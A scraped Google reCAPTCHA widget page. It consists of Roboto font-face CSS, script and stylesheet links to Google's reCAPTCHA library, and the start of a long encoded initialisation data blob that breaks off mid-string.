  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j2u3kvxovDuAwBGAYYSjyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j2u3kvxovDuAwBGAYYSjyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j2u3kvxovDuAwBGAYYSjyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IGTCvsKzwp0Gwq8MOcK/[base64]/V8OeYMKSHBDDm8OAwoXCvVhbPsKVSFIvwq3DmsK/A8KhZsKKwqJwwrLCui8Owrc3VlXDvG8Kw683E2/CmcOhZA9EeFbDk8OKUi7CvxHDvRBLdhJewobDq33DjU5TwrPDljkmwo0Mwp4mGsOgw6NdE0LDlsKTw71wJxAtPMOKw63DqmspMiXDmh/[base64]/CpMKawp5Nw5rCs8OjYcOZYMKQw5TCgjp9K1fDngwKwq46w4zDjsOmYSRhwrzCoFlxw6jCi8OKD8OlQsKvRApVw6DDkzrCoGPConFLc8Kqw6BdUzEbwqVCfibCnw0KesKxwqzCrxFOw43CgDfCj8O9wqjDiBHDl8K3MMK6w4/CoyPDr8O+wozCnHvClT9QwrQVwocaG1XCo8Oxw4fDqsOzXsOkDjHCnMOrXSQ6w5EAXjvDthHCgVkZOMO6Z3nDrELCs8KvwqnChsKXe0IjwrzDl8KYwpwZw6gzw6nDpB7CksK8w4RHw7F9w6FVwp0pFcKdLGfDh8OUwq3DvsOrFMKnw47Dikc0XsOebn/DhXdOSMKHOsOMw5B2WF5xwo8bwqrCn8O+cGDDrcKHZsO6NMOFw6zCtRpHb8KdwoxAO1/CiGTChx7DvcKnwrViHj/CtsKFworDnDdjWcOsw5HDvsKVel3DicKewpJlMWFXw446w4rCnsOzHcOGw7bCr8O3w6Mkw5ltwoAkw7bDqsKSTcOBQmPClcKPcnwOY0bCiBBfWznChsKnYMOMwogTw7pkw5RWw6PCi8Kxwog5w7fCn8O1w6RQw5nDhsOowpsPEcOnEMOOesOkP35YJT/DlsOpNcKcw63Dj8KZw5PCglllwpPCv246N1/CiGrDhVzCuMOyRDzCo8K5Mgk5w5fCnsKcwqloZMKvw68ow7w+wogeLA1xQ8KiwoZnw53CnXvDgcKXOz7CjxvDqMKwwrNhWE5PHyfCtsOCXcKJbMOsY8O0w6wrwo3DssOCB8O4wqVsCsO/[base64]/wpwSM8KZK0/CtcOCwoLChGbCu2tEw6/ClMOLwq8ke2NzMsKLfTLCkgDCkW0RwojDi8OMw7PDoSDDl39FADlXSMOLwp89BMONw4FCwp91FcKjworCjMOfw7s0w4HCsy9jLj3CgcOIw4x7U8KJw4fDtsKmw5rCoz4wwqR3QgYFTFgdw6hMwrtRw5JgAMKjOcO2w4LDiGJ/C8Oiw6nDt8OVGnFZw6fCuXjDkWfDmDfCgsK8VyJoPcO9asOjw6pQw5TCv1rCssO/w4zCqsOZw7seXUFgScOlcw/CtcOVAwgpw58bwofDlsO1w5TCkcOiwrfCoBl1w4vCvMKVwq9wwpTDqj1bwp/Di8K6w4h/wrUeI8KGNcOww4PDsEBkcyZRwoDDvMKQwr3Cin/DkXvDkzDCvlPClTbDqnM+wpQmdAbCh8K/w6zChMKEwptKIh/CuMKyw6rDkXp6H8KKw67CnzBywqxeP34Uw5g6GmDDrG0Tw58oFH5Wwq/[base64]/wrLCmMOSwrbCsWdmw6BNwrB/[base64]/Ch8K2FsOECCvDpgfDtTzCgsOJBF/DkC4bwo9RAWkQB8Ofw6N4IcKPw7rCmEvCpmjDv8KBwqLDoHFZw5vDrxxVHMOzwpHDkBfCrSB/w47CtkMHwpfCgMKkTcO0cMKNw6/DkVs9VRrDpGR9wr9pcj3DgE0Iw7bCi8O/[base64]/[base64]/w58/[base64]/V1XDjVsJw5EYckIgwot5wrQ5bFHDqMO1wq/[base64]/DgE7Cph4iw5FEwrIIE8KuwrDDtV0FwqjDhEjCssKEJsOuw4c9NMKtTw5JTsKgw6hMw6zDng3DssOWw4XCnsOCwopAw4/CoFnCrcKiGcKjwpfCvcOew4DDsXTDplVJb23CszAkw4ZJw7nCuRHDr8Kkw47DmAJcM8KBw4/ClsKsLsKlw7ofw43DksKQw4DDlsO+w7TDksOMEEYHWzFcw7d/LMK5KMK+Z1dsdGQPw4XDg8OWw6RNwqzDiWwVw4AXw77CuA/CrFJRwoPDplPCm8KMWz9/XBTCp8KrdcO4wqkiecKqwrHCpyjCn8KyJ8OlMT/[base64]/Dv09KHVlXH8OrZwoFw4tCbsO7w5JjwoJMbxUqw4Q4w4XDmMOkFsObw7fCmDjDiEUSXnTDhcKVAmlpw5TCgznCo8KpwrQxVHXDpMOuLX/Ck8OTAyQlSMOqaMOgw44VXV7DkcKhw5LCpHLChsONTMK+U8KweMO8XCkGJ8KTwqbDn0UpwqU4JFPDrz7CqynDosOaFBIAw63Du8OCwqzCgsK+wr0ewpwJw4Idw5RewqdcwqnDscKWw7U/wpY8T2/CqsKAwoc0wpVZw7V+N8ODP8Kfw4TChcKTw647LAjDncOww4bCoWrDnsKHw77CpsOiwrUGWcOiZcKka8O5dsKLwo5sdcKCKlUDw6nDiEkbw79ow4XDryfDisOOfcOUITjDqMOew6zDhQ9Twr03LDwEw4wHf8KtPcOFwoFnIQBmwrJGNxnCpE1/dMOvUQkDScK+w4LCiQ9kZcOndsKnVMO6BBLDhXnDn8OSwq7Cl8KUwpTCoMOkScKNw71eaMKhwq1+wpfCjXgOwpZGwq/DkmjDlDYnSMOhIsOxfABAwqYCRMKmHMOkfR9TKi3DpR/DohvCnQ/DkcOJR8O6w47DrCFGwq0aH8KDHwTDvMOIw5pFOHdFw5FEw6NgRsKpwrhSM0fDrxYAwpFhwpIyCFkbw6fClsOCeHDCsT7CgcKNd8KkLMKLIQBAccKrw67CnsKowpZIYMKfw7B/CzkGejrDlcKPw7dIwq43K8Krw6oEVUhZKiXDrBZ1wpfCu8Kew5vCjWxew7tiWDnCjMKNDwRtwrnCgsOYUSppF3/DucOkw7o1w43DlsKfFysXwr4ZWsOpYMOncFvCrXcaw6Z/wqvCu8KcF8KdZBUdw6nDsHRtw7/CuMKkwpPCoGxxYA7DksKlw7F7ElR3O8KDOlpjw5pfwpo+UXnCu8OmH8Obwqhyw6d8wpEjw7FowpEwwq3Cn1fCk18jH8OSNTQ3Z8OsCsOuFgTCsjAMNWJaOx02B8KswphLw5EGw4HDvcO/IMK+LcOyw5nCgcOcc0nCkMKww6TDiiUFwoBmw6nCtsKwKsKdCcOaKld7wqp0CMOKEHY5wq3DtwXCqQJmwrZFNT3Dl8K7Ak1mHjvDpMOMwoULCcKSw4HCv8OWw4zDvSQLQGvCicKiwrjDv2MhwpbCv8O2wpQxwpbDtcK/[base64]/[base64]/[base64]/VsOVSsOjwoDDssKKckJiwoAYwqMkV8OUw40uPcKaw4RRbMKUwphaI8OqwokkI8KCP8OZDsKvDcKIf8OBPzXCvMKTw6JKw6PDghbColjCtcKqwqI8fWoPLHjClsOOwozDuAXCjsKlTMOaAw0gGMKewoFwM8O/wp8sGcO1wrNtfsOzG8Ktw4AkI8K3O8K3wpjCuUMvw48oajrDm03DjcOewoLCl2lYGT7Cp8K9wqIjw6PDj8KKw7zDjlHCiT4zNEQsAcOnwrhbYcOGw4HCosOCZcKtNcKtwrFnwq/[base64]/[base64]/CkQh2wp0VP8KUwo7DvsKcTsO8wpfCssKaw7NpMhXDgMO4wrfCncOIR3HDtkF/wqrDnypmw7fCmXbCugNXY1x+UMOWYAdLXQjDjT/Ct8OkwojCpsODM2PCvmPCnxE0dgDCrMOCwqpDw68Aw60qwrJnMyvCllfCjcKDAsO/N8KQZD44wrzChXYRw6DCi3fCo8KdasOBYBvCpMKOwrDClMKmwo0XwovCqsOhwqPDslBuwrYyFWfDjMKKwo7CsMODfRlXZBIYwrg2QMKLwqZqGsO+w6jDhMOXwrrCm8KNw5hCw77DvsO1w79vwq4Dwr/[base64]/Cv8KyLcOifSvDhcOAOSwtNkU6bsOKJSAww5F6W8OZw7/ClF1ULmjCuAjCoBQOD8KqwrxyfEsITTrCi8Kvw7Q9K8KzYcOXawZRw61WwqjCgjPCocKbw7jCg8KYw53DnAsfwq3CrFI3woLDp8OzQsKOw5vClcK3VnfDh8KoZsKMLMKlw7JxNMOsaBzDrMKHBR/Cm8O/wq/DuMOHNMKow43Di3XCssO+fMKJwpMWBSTDu8OOB8OiwrFYwo5kw6oXFcK1XzJ1wpRwwrQdEcKgwpzDiEYdYcOSW3VBwoHDqsKZw4QHw65kw4Arwr7CtsK6Q8KkT8ONwqZIw7rClEbDgsO3KEpLT8OvOcK2cVF0Xz7Cp8OUecO/w6w/[base64]/w7PCvsK+XMOxw4TCtcOfworDr1Y2OsOGworDj8Omw4QnFx8Eb8Oxw4TDlxouw6hUw5bDjWFGwovDpnrCsMKNw4PDssKFw4HCp8K5UcKQf8K1UcKfw6EIwrczw7R0w5fDisKAw4kDJsO0T3HDoD/CqEXCqcKtwpnCmS7CncOxdDdraSfCpxTDscOyH8KIWlLCp8O6K3ApGMOyJUHDrsKZNsOZw6djRWABw53DgcKtwrHDmiswwqLDisOJKsKZB8K7W33DmjV1egrDn3DCsi/[base64]/CgMKbw4NgacK2JzLDnCTDncORw6MYbsOlw6R2VMOEwrbCssKiw43DtMKswo98w4ooRcOzwpIIw7nCpGZAOcO5w6XCkQZawrHChMO/[base64]/DvlsqwovCoiBXwqTDr8K1HQw4FsKDw4NCF13DinnDhsOWwpUdwo3CpnPCtcKKw4UIYRwawpkewrvCtMK5RMKFwrPDq8Kmw7lkw6DChMKewpkTLsK/wpRQw5LCrylSEAs2w73Dk14Fw7PClcOpNsOTw41hAsOtL8O5wqwAw6HDs8Oqw73ClgfDlynCsAjDogvDhsOOdXPCrMO0w4tSPHHDsDDCjTrDtDbDjBtbwqTCocOjBV4dwod+w5TDgcOvwoY5EcKBdMKJw4I4w5twR8O+w4vCgcO0w4JhS8OzS0/ComzCkMKQYQ/[base64]/esKjbGQNw5Vtw5oXRFw3BMO3RTjDhwLCrcOyUzrCjjHDnWsEFMOrwp7ChcObw4UXw6MXw6dvXMOuScKHQcK7wqkMQMKFwoQ/CgnCvMK1VMOIwqDCp8Obb8OQACjDsQNKw7kzXy/[base64]/[base64]/CqkALw6FmKMK8XMKfwpHDqwbDqsOxwr3DvsKfwq9BUcOOwonDqjYZw4TDpcO1VwXCuE8SMCPDg17DlsOOw5s1KSTDpnPDtcOfwrw/woXDj3jDnn8bw47CrH3CucOQEwEWJmrDgDLDu8ODw6TCpcKVSCvCsGfDvsOOc8OMw7/CgwBgw4c+AsKoSlQvW8Ovwot8wpHClDxXaMKzWQ12w67DmMKZwqjDncKAwqLCpcKdw5MpHcKcwo1VwpLCq8KHFG8Nw5zCgMK7wo/CucKwZ8KDw6UeDm58w5o7wrRJLE5hw6McLcKmwokoLjbDiwBYS1TCjcKhw7DDh8Ogw6xLKF3Cki7CszDDnsOOcg3DhTbDpMKBw5VdwoHDqsKmYMKJwpMTFSV6wqnDtcOaWFwjfMO/O8KieG7CtcOZw4JXAsO2MAggw4zCsMOsY8OVw6fCo2DCjBgxWCp4eFDDvMOcwo/CtmRDZMODLMOAw47CssOQKsOTw4siLsOWwpI6wo1owo7CocKnV8KCwqzDmcKXIMO/w5LDm8OUw6rDsnHCrylhwq5NKMKPwoDCmcKPfsKmw5zDpcO/ez0dw6DDrsO5EMKscsKgw6gUDcOJOsKVw4tqbcKCRhJEwpbClsOrBjdsIcKGwqbDnkt7eTPCtMOVNsOqYC0LH0LDisKyQx99bl8TBcK5QnfCmcOkdsKDYsKAwqbChsKeXQTCgHZ/w6/DjMO1wpTCt8O6QlbDv07DosKZwpQxZVjCusK0w43DnsKAIMKiwoY6LkHDvHZTAEjDtMO8CUHDuEjDsVlqwpF+ByLCjGt2w7/DtCVxwrPCvMOVwofCuU/[base64]/DlMOjQcKMw7DCoi5Kw4hIJ8OAw5NqA0jCqkVbQ8OgwpLDusO8w57Cph5Wwo4zYQXDrA7CuETDpsOTJisZw7nDtMOUw6PDocKXwrPCqMOqJzTCnsKUw5XDuEhWwp7Ck2/CjMOcUcKvw6HCrsKMIBnDiW/Cn8OmAMKawqrCgl5Yw6PDoMOdw6NZXMKrMXfDqcKJSUIuw4vCrRlETMORwp5DP8Oqw7ZLwpw2w4YEwpIGdcKlwrnCgcKRwqnCg8O/L1/DtW3Dk0jCvzRBwrXDpTYnZsKTw75qfsKiRyEhIRpnIsOHwqXDi8KQw4HCs8KWdMOVS2I6FMKJZ2wgwqTDjsOOwp3CrcO4w7Faw7dtMcOBwpHDuyvDrkchw5FVw7tPwonDvWszEG1vwrsGw4zCq8OCNk4EU8Oow5oLGnYGw7F+w5tSOXwQwr/CiVPDgXMWEMKoaDLCl8O5cH5FMwPDj8O+wqvCtxI1DcOsw5DCtC8OUVfDoQPDpnA+wrMzLcKFwonCqMKUHiopw4/CrnrCvxx8w4wAw5zCqTobYR5DwqfCnsK1dsKjDSTClHnDkcK6wq/Dl2heYcKSQF7DqlXCnMOdwqdIRhzCr8K3VhQiWirChMOIwppawpHDkMKnw63DrsOTwqPClAXCo2sLUFFnw7jCi8O/KwPCnMOzwqlTw4TCmcONwrTDkcOqw5zCosK0wq3DvsOXS8OwQ8Ouw4/Csj1/wq3CqwkRJcKOMj4QK8OWw7kCwppmw4HDn8OJE0Ylwqg8Q8KKwrpiw4XDslnCj3nDtnIYwqjDmwxzwpgNaFHCow7CpsKmb8OUYR0ufsKhYsO/KWjDjRrCp8ONWjfDs8KVwoTChAsxcsOYO8Ozw4IlVsOUw5HClk4ow6LCqMKdHDnDjE/CocKzw4zCjQvDtlV/[base64]/wqjDv8KgwrM1XlHDhsKxw5bCn0/Cki3CkXlnIMOQG8KFwojCtMKWw4PDlHbDmMOAXsKeMRjDo8KkwrYKHXrDnkPCtcKxSFZtw4hUwrpRw6MSw4bCg8OYRsOfw6PDgMO7dCgXwqp5wqMTU8KJN0s1w41zwpvDocKTTTxXcsOWwrPCs8KawozDn0p6JMOuEsOcb0UGC37DmUcww4vDh8OJwo/CjMOFw4TDtMKewpsPw43DtFAtw74HGyUUd8Ktw47Ch3/CoBvDsnJbw43DkcO0UGXCiBxJTWHCqGPCsW4Awqdgwp3DmsKTw4XCrg/DvMKewq/[base64]/CtU/DssKJw4HCncKWw6rCl8KOw4HCsMOww5bDrBJHaFlwcsKIwpYcSHbCoxrCvTTCt8KpTMO7w78nIMKpCMK8DsKJUD1AE8O6NFB4ARLCtDXDmgM2HsOlw5nCq8Opw7gjTHnDrENnwovDijbDhFhxwpPChcKhAh/CnmjDscOKAFXDvEnCssOhNsOZZMKgw7PDq8ODwp5owq7DtMOKfinDqibCi3bDjm93w6DCh341cy8PF8OFOsKEw7XDjMOdBMOLwpEDGcO/wrHDmMKqw4vDt8KWwqLChB/CqhXCsERBP03DnDvCgRXCo8OmJMKDfUkDJHDClMO0IHLDqsK/w4nDnMOjIyc1wqPDrlDDo8K6w6hgw5orEcKTEcKSVcKeHAHDnUXCj8OUO09sw7NrwosvwoTDgnc2ZFUbRMOzw6NhRSHCn8K0W8KnXcKzwoxbw6HDmDPCnknCpw7DssKrIcKoKXRVGBFiXcKwEMK6PcOiOGY9w7zCtG3DgcOoWcKXwrXCqMOwwpJMe8K4wo/CnzbCtsOLwonDrRMxwrdiw6zChsKdw4DClm/DtwIgw7HCgcOaw4c6wrfDmh8wwqDCv1xGYcOvHMKyw6Rtw7Jxw5vCl8OUOC0Hw7R3w5XCgXzCmn/[base64]/Ch8OsMsOMU3LCiTFPcsKbw49Lw6hBw7nCjsKtwqHDncKsC8OkPSfCvcO9w4rClUVZw6gUVMKlw4VbWsONbA3DklvDoS4lKMKrKSbDqsKswpTCmDXDvwTCvsKvR1xYwpnCnQTCp03CtTJUE8KXAsOWfF3DtcKkw7zDpMK4UVPCn3YSLcKWHsOPwpMhwq/CgcOwb8Kmw7LCnXDCnivCrjJScsKICB4owo3DhglUZMKlwrPCtWLCrn8Kwr0pwrsTARXCsV3DqVfDuD/[base64]/w51JwqTDuXIKwqPCjRLDi8KewrxLw6zCt8OoXX3CjMKxF0nDpUzCuMKuOHPCk8Kpw7PDn0UQwph7w7l+EMO2CEl3RSsWw5lfwrzDrB0FFsOtM8K3e8O5w4PCgMOTVAbCvsKpK8KQJcOqwrcJwrQuwpfCusO8wqx0w5/DtMONwr4lw4DDvWvCjjAfwoIuwqRxw5HDphlxRMKTw4bDlMOpc1YUY8KSw7V/[base64]/DogE9wp/DvwRPPjwnw5Q/wrzCs8Oww4ckwoRJecOSKXk6AlVGalzCncKUw5AQwqE6w7LDusOJOMKDcsKTM3bCpWvDsMOmWwIXP0l8w5hwNU7DmsKWXcKbwqHDhXLCiMKJwrvDkMKMwp7DmwzChsKCfHnDq8KhwpzDjMKQw7TDj8O1GRTCom/Dm8OpwpHCkMOXY8KRw5/DrRpOIRwQZcOoc1ZKH8OuBcOZAFhTwr7DsMOySsKheUF6wrLCjkg2wq83KMKQwrjCj10vwrokLMO+w7/[base64]/wo/DriXDvMKgCWLDlT5WDzJXwonCiDEcwpsRZk/ChMOZwpPCrRTDnQHDjXA+w6DDtsK3w4Exw5xPT2/[base64]/wp7CilrDinHDiCANXz8pbQEKS8KswppKwpJgARMjw5/[base64]/DnsKvw4QJa8OIw47CvSfCpsOyw4ocw5bDpsK6wqHClcKCw47DuMKbw4tWw47Dn8OKYF4QZMKUwp3DrsOCw7kLCDsQwoNSRELCswDDgsOVw5rCg8KoTsKvUBTChykTw494wrcawq7DlR/DkcO/ZCjDrGXDoMKYwpfDiwfDqmfCksO3wr1uMQ3CkkM9wq5Kw51Rw7dmEsO9IQINw7/[base64]/JMKrwpnDkH0ZXkZuU8KxcMKeI8K8wqfCjMOgw7IDw6Bmw7LClgckwpLCgF/DkHzCnl3Cm1Ulw6fDs8KxMcKcwp9WaRwWwq3Ci8O0cVjCnmB4wqwcw65kDsK0UncDaMKcNWfDuzp6wr8Mwo3DoMOGcMKZPsKkwoR2w6nCiMKXY8OsfMKeSsKrHkI5wpDCj8KqLAnCnRnDpMKvdXUvUiowLR3CrsOWGMOYwoR/TcKbw4B2RHTCpBDDsGjCkWTDqsOJSRTDvsOnRcKAw7oBYMKvITDCucKKNhEYW8K9GzVtw4RgacKQeQ7Dl8O6wrHDhUdlXsKyQhQ+woAkw7DCk8OBL8KmR8KLw6VawpfCkcK6w6XDvVxBAsO4woZ9woXDslMAw4DDjnjCnsOYwpp+wrvChhHDvRlew4QwZMK0w6/[base64]/GSXClTHCiG3Cs2jDqhvCh1DCuAfDr8KkH8KJPsKsOcKDUETCryJ3wprCkUIQFHtHBl/DhU/Ckj/[base64]/CsK/K8KfwpzClgpCwo9XUcONG8KMw4lew5VKXMO9R8Khf8O6C8KDw6A+BmrCqkDDgMOiwqnDmsO0bcK7w5jDtMKDw6QkOsK6IsK9w5Qjwrh3wpJWwrNbwo7DrMOzw7zDsnZ/S8KbI8Kvw6RiworDu8K2w7w2chtzw5rCvUhTCy7CkkUnTcObw48ww4zCtFBtw7zDuiPDqcO6wqzDjcOxwojCoMKVwoJwUsKGAnzCmMOIN8Oqc8Kewpxaw5fDmnF9wo3Dj2wtw7LDqCkhTR7Cj1rCq8KEwqzDs8Kpw6JAHBxtw6/CpcKNZ8KVw4dmwqLCscO0w4rDgsKVMMO0w4LCvENnw7kwXgEVw7wrfcO6RCIXw5MSwrjCvEcbw7/Dg8KgFyFke1/DiQ3CucO7w4rCjcKDw6FTD2pDworDogPCo8KPR0lXwq/CvcKrw58xP0AWw4jDjWbCksONwosBSMOuHMKfwp7DqmrDnsOqwqt5w4oVL8Oxw4wSYsKbw73Ci8KiwoHCmmHDnsKAwqpKwq1Wwq9NZ8Ofw75Hwq/[base64]/Ckl8Jw44Vwqo1QExVwpsBwpEmwrzCtScZw4XDt8Oiw6M6KMO7V8Kywp8xwrrCjRLDrsOrw7LDuMKAwqogScOfw4sFW8Obwq7DoMKqwpt+bcK4woh+wqLCsDbCksKewrARNsKnfn5/wrzCmMKsIMOjfR1NXsOgw6ppVMKSXMKJw4ckLgwWbsOfOsK9w41kOMKnCsK1w55UwobDmAzDjMKYw6LCqXnCq8O2JVPDvcKlPMO6QcOKw7XDgANXcMK0wp/Du8OfHsO2wq0hw6vCjjAEw70XY8KSwqHCi8OUYMOBR2nCl0BPUh40FHrCmhrCh8K4UlcYwrLDn3ttw6DDmcKIw6zCvMOgIU/CvBDDoFPDk3RxKsKHcRA5wrTCgcOHF8OTRUcPDcKBw4QPw4zDq8KHbMOqXU/DnzXCi8OIL8KyKcKcw58NwqXClm4FSMKUwrEywptBw5UDw6YPwqkzwq3DrcO2QGrDhg5OFALDk0jDgyUcYwg8w5Ijw4jDmsO2wogMbcOvLRZuY8OtDsKgCcKmwqZhw4pMfcOfXWFrwqTCv8O/wrPDhGlaa2vCtjZZJMOaW1PCngTDu0DCmcKic8Onw7DChcOJc8OtcwDCrsOiwqZ3w4QRZcOdwqvDqjXCu8KBRgkXwqACwrHCjTLDmCHCtRMOwrlEFTrCj8OFwqDDhMK+TMOKwrjCnDjDuDpyRSLCnRQmRUZ/[base64]/Dv8Ktw5TDv3Uowr/DtsODIEQSwoHCssK6CMKFw4p1JVZlw7knwrnCkVclwpXDgANcZ3jDmwDChXXDo8KSW8OB